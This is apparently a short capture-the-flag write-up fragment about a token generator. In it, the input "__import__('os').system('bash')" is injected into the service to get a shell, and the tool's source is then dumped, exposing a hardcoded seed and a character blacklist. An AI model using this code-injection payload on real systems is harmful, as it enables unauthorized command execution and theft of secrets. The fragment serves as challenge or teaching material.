 Usage:
gen 'token serial number'
E.g.:
gen 2017
>>> gen __import__('os').system('bash')
bash: cannot set terminal process group (10241): Inappropriate ioctl for device
bash: no job control in this shell
tokens@tokens-gen:~$ ls
run.sh  tokens.py
tokens@tokens-gen:~$ cat tokens.py
#!/usr/bin/python
# -*- coding: utf=8 -*-
from datetime import datetime
seed = "Iez4ouf9bah3PungoOshae9eihiegh3ieseEnuGh"
def validation(input):
        err = int()
        input = str(input)
        nochrs = [34,60,62,33,64,35,36,37,94,38,42,45,47,51,52,54,56,57,63,92,96,124,59,123,125]
        for i in input:
                if ord(i) in nochrs:
                        #print "if", ord(i), i